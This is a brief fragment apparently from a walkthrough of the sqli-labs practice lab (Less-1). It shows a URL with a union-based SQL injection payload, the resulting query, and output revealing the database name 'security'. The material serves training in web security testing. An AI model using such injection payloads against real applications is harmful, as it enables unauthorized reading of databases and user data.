 localhost/Less-1/?id=-1' union select 1,2,database() --+
Welcome Dhakkan
执行的SQL语句: SELECT * FROM users WHERE id='-1' union select 1,2,database() -- ' LIMIT 0,1
Your Login name:2
Your Password:security
SQLI DUMB SERIES-1